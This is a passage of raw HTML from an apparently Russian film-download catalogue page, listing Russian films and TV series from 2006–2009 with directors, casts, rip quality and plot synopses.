href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/vladimir-filimonov/" itemprop="actor">Владимир Филимонов</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/elena-velikanova/" itemprop="actor">Елена Великанова</a>, <a href="/video/actor/irina-lukina/" itemprop="actor">Ирина Лукина</a>, <a href="/video/actor/ekaterina-madalinskaya/" itemprop="actor">Екатерина Мадалинская</a></div></div><div class="film-announce">Дочь метеоролога Маша Нечаева отправляется из глубокой тундры в Москву, чтобы получить квартиру, доставшуюся ей по наследству. Опасаясь неприятностей, которые могут поджидать Машу на «Большой Земле» местный шаман производит древний магический обряд и оживляет мобильный телефон. С этого момента телефон становится Машиным оберегом, призванным защищать ее от всех бед.</div><div class="film-foot"><a href="/film/220-volt-lyubvi.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2009</em><em>Дата добавления: 30.04.2012</em><em>Последнее обновление: 30.04.2012</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  serdtse-kapitana-nemova ( сгенерирован 2024/05/13 16:40:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_20772' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="20772" id='film_controll_20772'></div></div><div class="film-wrap"><div class='film-image' alt="Сердце капитана Немова" ><a href="/film/serdtse-kapitana-nemova.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/va/pm/cache/serdtse-kapitana-nemova_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2009 г." /><meta itemprop="url" content="//film/serdtse-kapitana-nemova.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/va/pm/cache/serdtse-kapitana-nemova_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Сердце капитана Немова</span>  (2009)</h2><div class='film-genre'><div><a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/vladimir-fatyanov/" itemprop="actor">Владимир Фатьянов</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/igor-volkov/" itemprop="actor">Игорь Волков</a>, <a href="/video/actor/sergej-matsvej/" itemprop="actor">Сергей Мацвей</a>, <a href="/video/actor/lyubov-tolkalina/" itemprop="actor">Любовь Толкалина</a></div></div><div class="film-announce">Старый моряк слышит по радио сигнал SOS с тонущего корабля. Человек, который говорит с ним, чуствуя свою неминучую и скорую гибель, просит старого моряка найти его сына, с которым он давно потерял связь. Старик отправляется в Моску чтобы выполнить последнюю волю погибшего.</div><div class="film-foot"><a href="/film/serdtse-kapitana-nemova.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2009</em><em>Дата добавления: 22.11.2011</em><em>Последнее обновление: 22.11.2011</em></div></div></div><!-- 6--><!-- cache:  ne-otrekayutsya-lyubya ( сгенерирован 2024/05/13 16:38:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_14608' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="14608" id='film_controll_14608'></div></div><div class="film-wrap"><div class='film-image' alt="Не отрекаются любя..." ><a href="/film/ne-otrekayutsya-lyubya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/zq/kj/cache/ne-otrekayutsya-lyubya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 декабря 2008 г." /><meta itemprop="url" content="//film/ne-otrekayutsya-lyubya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/zq/kj/cache/ne-otrekayutsya-lyubya_video_list.jpg" /><em class="qa-icon qa-DVD5 use_tooltip" title='DVD5 :: Качество отличное. Это копия (несжатая) с оригинального DVD.'>DVD5</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 10 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 10</span></div><h2><span itemprop="name">Не отрекаются любя...</span>  (2008)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/elena-nikolaeva/" itemprop="actor">Елена Николаева</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mariya-poroshina/" itemprop="actor">Мария Порошина</a>, <a href="/video/actor/aleksandr-domogarov/" itemprop="actor">Александр Домогаров</a>, <a href="/video/actor/vladimir-majsuradze/" itemprop="actor">Владимир Майсурадзе</a></div></div><div class="film-announce">Приключенческая мелодрама «Не отрекаются любя…» о том, что любовь, надежда и верность часто творят чудеса, становясь незримой путеводной нитью для тех, кто вдали от дома. В основе сюжета - подвиг двух летчиков, выполнивших сложное задание в экстремальных условиях и спасших экипаж из терпящего бедствие самолета. Но сами герои успевают выпрыгнуть из горящей машины лишь в последний момент. Один из них сильно пострадал, второму повезло больше. Случайно? Или просто потому, что, когда становится «небо в овчинку», спасает надежда, если есть, кому ждать… </div><div class="film-foot"><a href="/film/ne-otrekayutsya-lyubya.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 29.12.2008</em><em>Дата добавления: 21.03.2011</em><em>Последнее обновление: 08.01.2013</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  antiseks ( сгенерирован 2024/05/13 16:35:30 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_1681' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="1681" id='film_controll_1681'></div></div><div class="film-wrap"><div class='film-image' alt="Антисекс" ><a href="/film/antiseks.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/al/yl/cache/antiseks_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="27 ноября 2008 г." /><meta itemprop="url" content="//film/antiseks.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/al/yl/cache/antiseks_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Антисекс</span>  (2008)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/larisa-isaeva/" itemprop="actor">Лариса Исаева</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mihail-efremov/" itemprop="actor">Михаил Ефремов</a>, <a href="/video/actor/amaliya/" itemprop="actor">Амалия</a>, <a href="/video/actor/igor-zolotovitskij/" itemprop="actor">Игорь Золотовицкий</a></div></div><div class="film-announce">Эта история — всего лишь попытка интересно и с юмором рассказать веселую сказку о том, как &quot;встречаются две половинки&quot; и сами строят преграды в своих отношениях. Она, например, гордо называет себя &quot;асексуалкой&quot; и презирает всяческие плотские утехи. Но у парня-то с физиологией все в порядке! Вот здесь и начинаются веселые и грустные приключения...
</div><div class="film-foot"><a href="/film/antiseks.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 27.11.2008</em><em>Дата добавления: 11.12.2008</em><em>Последнее обновление: 11.12.2008</em></div></div></div><!-- 8--><!-- cache:  tsyiganochka-s-vyihodom ( сгенерирован 2024/05/13 16:42:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_31803' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="31803" id='film_controll_31803'></div></div><div class="film-wrap"><div class='film-image' alt="Цыганочка с выходом" ><a href="/film/tsyiganochka-s-vyihodom.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/gh/lz/cache/tsyiganochka-s-vyihodom_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 октября 2008 г." /><meta itemprop="url" content="//film/tsyiganochka-s-vyihodom.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/gh/lz/cache/tsyiganochka-s-vyihodom_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Цыганочка с выходом</span>  (2008)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/aleksej-rudakov/" itemprop="actor">Алексей Рудаков</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/laura-keosayan/" itemprop="actor">Лаура Кеосаян</a>, <a href="/video/actor/sergej-gorobchenko/" itemprop="actor">Сергей Горобченко</a>, <a href="/video/actor/ivan-rudakov/" itemprop="actor">Иван Рудаков</a></div></div><div class="film-announce">Цыганская девочка Лигита прекрасно танцует. Отец Лигиты попадает в долговую кабалу к цыганскому барону. Сын барона хочет жениться на Лигите. Отец соглашается отдать Лигиту за долги, но свадьба срывается. Лигите удается уехать на танцевальный конкурс, о котором она так мечтала. Лигита выигрывает конкурс и на нее обращает внимание известный московский балетмейстер Иван Головин.</div><div class="film-foot"><a href="/film/tsyiganochka-s-vyihodom.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.10.2008</em><em>Дата добавления: 04.04.2013</em><em>Последнее обновление: 04.04.2013</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  koroli-igryi ( сгенерирован 2024/05/13 16:35:35 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_2548' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="2548" id='film_controll_2548'></div></div><div class="film-wrap"><div class='film-image' alt="Короли игры" ><a href="/film/koroli-igryi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/jt/gu/cache/koroli-igryi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 февраля 2008 г." /><meta itemprop="url" content="//film/koroli-igryi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/jt/gu/cache/koroli-igryi_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 20 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 20</span></div><h2><span itemprop="name">Короли игры</span>  (2008)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/adventure/tv/' itemprop="genre" >Приключения</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/vano-burduli/" itemprop="actor">Вано Бурдули</a>, <a href="/video/actor/vladimir-kott/" itemprop="actor">Владимир Котт</a>, <a href="/video/actor/valerij-rozhnov/" itemprop="actor">Валерий Рожнов</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dmitrij-shevchenko/" itemprop="actor">Дмитрий Шевченко</a>, <a href="/video/actor/oskar-kuchera/" itemprop="actor">Оскар Кучера</a>, <a href="/video/actor/aleksandr-samojlenko/" itemprop="actor">Александр Самойленко</a></div></div><div class="film-announce">Максим, Степан, Роман и Кеша — сплоченная команда вершителей оригинальных дел. Они организовали бюро, в которое может обратиться любой человек, которому жизненна необходима нестандартная помощь.
Дружная четверка, определившись с задачей, пытается реализовать «спасательные (обманные) операции». Как тайные агенты они выслеживают обидчиков своих клиентов, разрабатывают и осуществляют хитроумные комбинации, восстанавливая справедливость или помогая в решении реальных проблем.</div><div class="film-foot"><a href="/film/koroli-igryi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 11.02.2008</em><em>Дата добавления: 17.12.2010</em><em>Последнее обновление: 17.12.2010</em></div></div></div><div></div><!-- 10--><!-- cache:  ohlamon ( сгенерирован 2024/05/13 16:48:19 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_52650' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="52650" id='film_controll_52650'></div></div><div class="film-wrap"><div class='film-image' alt="Охламон" ><a href="/film/ohlamon.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/gf/ux/cache/ohlamon_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2007 г." /><meta itemprop="url" content="//film/ohlamon.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/gf/ux/cache/ohlamon_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Охламон</span>  (2007)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dmitrij-panchenko/" itemprop="actor">Дмитрий Панченко</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/marina-orlova/" itemprop="actor">Марина Орлова</a>, <a href="/video/actor/igor-nevedrov/" itemprop="actor">Игорь Неведров</a>, <a href="/video/actor/aleksandr-tereshko/" itemprop="actor">Александр Терешко</a></div></div><div class="film-announce">Чего только не делал отец-бизнесмен, чтобы наставить на путь истинный своего сыночка Савву. Ничего не помогало и не помогло бы, возможно, если бы не стекло. Стекло в окне Сбербанка, разбитое папочкой в пылу ссоры с Саввой, и как следствие, знакомство со Светланой, а также цепь дальнейших событий…</div><div class="film-foot"><a href="/film/ohlamon.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2007</em><em>Дата добавления: 28.01.2017</em><em>Последнее обновление: 28.01.2017</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  podruga-bankira ( сгенерирован 2024/05/13 16:42:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_29166' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="29166" id='film_controll_29166'></div></div><div class="film-wrap"><div class='film-image' alt="Подруга банкира" ><a href="/film/podruga-bankira.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/zx/cu/cache/podruga-bankira_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2007 г." /><meta itemprop="url" content="//film/podruga-bankira.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zx/cu/cache/podruga-bankira_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Подруга банкира</span>  (2007)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/evgenij-koryakovskij/" itemprop="actor">Евгений Коряковский</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dmitrij-chirkov/" itemprop="actor">Дмитрий Чирков</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/kristina-babushkina/" itemprop="actor">Кристина Бабушкина</a>, <a href="/video/actor/nana-kiknadze/" itemprop="actor">Нана Кикнадзе</a>, <a href="/video/actor/olga-sidorova/" itemprop="actor">Ольга Сидорова</a></div></div><div class="film-announce">Эта история является продолжением сериала «Примадонна». В основу сюжета положен роман Дмитрия Иванова «Примадонна, Банкирша. Шлюха». Зоя Братчик привыкла в жизни добиваться всего сама. Одна решала жизненные неурядицы и накопившиеся проблемы. Одна вырастила дочь. Однако судьба решает преподнести ей королевский подарок в лице обаятельного банкира Басова.</div><div class="film-foot"><a href="/film/podruga-bankira.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2007</em><em>Дата добавления: 23.11.2012</em><em>Последнее обновление: 24.08.2021</em></div></div></div><!-- 12--><!-- cache:  neulovimaya-chetvyorka ( сгенерирован 2024/05/13 16:39:49 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_19358' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="19358" id='film_controll_19358'></div></div><div class="film-wrap"><div class='film-image' alt="Неуловимая четвёрка" ><a href="/film/neulovimaya-chetvyorka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/to/xp/cache/neulovimaya-chetvyorka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2007 г." /><meta itemprop="url" content="//film/neulovimaya-chetvyorka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/to/xp/cache/neulovimaya-chetvyorka_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">Неуловимая четвёрка</span>  (2007)</h2><div class='film-genre'><div><a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/vitalij-moskalenko/" itemprop="actor">Виталий Москаленко</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/aleksej-guskov/" itemprop="actor">Алексей Гуськов</a>, <a href="/video/actor/stanislav-duzhnikov/" itemprop="actor">Станислав Дужников</a>, <a href="/video/actor/olesya-sudzilovskaya/" itemprop="actor">Олеся Судзиловская</a></div></div><div class="film-announce">Трое московских мошенников, до этого незнакомых, случайно оказываются втянутыми в одно и то же дело. Они решают отныне работать вместе. Впереди у них несколько головокружительных афер, сколь опасных, столь и увлекательных.</div><div class="film-foot"><a href="/film/neulovimaya-chetvyorka.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2007</em><em>Дата добавления: 28.09.2011</em><em>Последнее обновление: 28.09.2011</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  grustnaya-dama-chervej ( сгенерирован 2024/05/13 16:39:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_17162' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="17162" id='film_controll_17162'></div></div><div class="film-wrap"><div class='film-image' alt="Грустная дама червей" ><a href="/film/grustnaya-dama-chervej.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/zi/xj/cache/grustnaya-dama-chervej_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2007 г." /><meta itemprop="url" content="//film/grustnaya-dama-chervej.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/zi/xj/cache/grustnaya-dama-chervej_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Грустная дама червей</span>  (2007)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/vera-haryibina/" itemprop="actor">Вера Харыбина</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/irina-grineva/" itemprop="actor">Ирина Гринева</a>, <a href="/video/actor/irina-grinyova/" itemprop="actor">Ирина Гринёва</a>, <a href="/video/actor/anatolij-lobotskij/" itemprop="actor">Анатолий Лобоцкий</a></div></div><div class="film-announce">После развода в жизни талантливой пианистки Карины происходит неожиданный поворот - ее новым соседом становится кумир юности, известный саксофонист Олег. Сначала Карина знакомится с его молодой женой Лелей, а потом и с ним самим.  Очень скоро наша героиня становится не только пианисткой коллектива знаменитого джазмена, но и его любовницей. Женщина, искренне полюбившая наивную и добрую Лелю, мучается и корит себя за отношения с ее мужем, но даже не помышляет о том, чтобы их прекратить. Так могло бы продолжаться очень долго, если бы не трагический случай. В результате автокатастрофы Олег погибает, а Леля умирает сразу после родов. Карина - может, чтобы хоть как-то успокоить совесть, а может, чтобы всегда быть рядом с ребенком любимого мужчины - решает усыновить осиротевшее дитя своих соседей.</div><div class="film-foot"><a href="/film/grustnaya-dama-chervej.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2007</em><em>Дата добавления: 22.07.2011</em><em>Последнее обновление: 22.07.2011</em></div></div></div><!-- 14--><!-- cache:  syischik-putilin ( сгенерирован 2024/05/13 16:38:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_15489' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="15489" id='film_controll_15489'></div></div><div class="film-wrap"><div class='film-image' alt="Сыщик Путилин" ><a href="/film/syischik-putilin.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/hu/ik/cache/syischik-putilin_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2007 г." /><meta itemprop="url" content="//film/syischik-putilin.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/hu/ik/cache/syischik-putilin_video_list.jpg" /><em class="qa-icon qa-DVD9 use_tooltip" title='DVD9 :: Качество отличное. Это копия (несжатая) с двухслойного оригинального DVD.'>DVD9</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 11 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 11</span></div><h2><span itemprop="name">Сыщик Путилин</span>  (2007)</h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/sergej-gazarov/" itemprop="actor">Сергей Газаров</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/vladimir-ilin/" itemprop="actor">Владимир Ильин</a>, <a href="/video/actor/igor-zolotovitskij/" itemprop="actor">Игорь Золотовицкий</a>, <a href="/video/actor/timofej-tribuntsev/" itemprop="actor">Тимофей Трибунцев</a></div></div><div class="film-announce">ХIХ век… Главный герой — сыщик Иван Дмитриевич Путилин, бывший начальник Петербургской сыскной полиции. Выйдя в отставку, он пишет книгу о службе в полиции и вспоминает самые интересные дела из своей практики. В каждом рассказе Путилина — подлинная история таинственного преступления. В ходе расследований много опасных поворотов, загадок, мистических совпадений и курьезов, а финальная разгадка всегда остроумна и неожиданна.</div><div class="film-foot"><a href="/film/syischik-putilin.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2007</em><em>Дата добавления: 30.04.2011</em><em>Последнее обновление: 18.05.2013</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  schaste-po-retseptu ( сгенерирован 2024/05/13 16:38:44 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_14992' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="14992" id='film_controll_14992'></div></div><div class="film-wrap"><div class='film-image' alt="Счастье по рецепту" ><a href="/film/schaste-po-retseptu.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/bw/sc/cache/schaste-po-retseptu_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 мая 2006 г." /><meta itemprop="url" content="//film/schaste-po-retseptu.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/bw/sc/cache/schaste-po-retseptu_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Счастье по рецепту</span>  (2006)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dmitrij-brusnikin/" itemprop="actor">Дмитрий Брусникин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/irina-apeksimova/" itemprop="actor">Ирина Апексимова</a>, <a href="/video/actor/andrej-gradov-1/" itemprop="actor">Андрей Градов</a>, <a href="/video/actor/vladimir-simonov/" itemprop="actor">Владимир Симонов</a></div></div><div class="film-announce">Элла - прекрасный адвокат, востребованный на работе специалист - увы, не имеющий ни единой минуты на саму себя. На работе - бесконечные дела, дома - бестолковый приятель, норовящий спихнуть свои проблемы на хрупкие женские плечи, и только в прошлом - безоблачная жизнь в Одессе вместе с мамой и папой. Молодой женщине, словно белке в колесе, приходится делать несколько дел одновременно - а это сказывается на внешности и характере не лучшим образом. И вот наступает такой день, когда знакомые начинают намекать, что пора бы Элле всерьез заняться своим внешним видом. В этот же день в настоящее вторгается вестник из прошлого, и молодая женщина встречается лицом к лицу со старыми проблемами...</div><div class="film-foot"><a href="/film/schaste-po-retseptu.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 11.05.2006</em><em>Дата добавления: 09.04.2011</em><em>Последнее обновление: 09.04.2011</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 3 6 сгенерировано ( 2026/01/30 11:54:52 )  -->
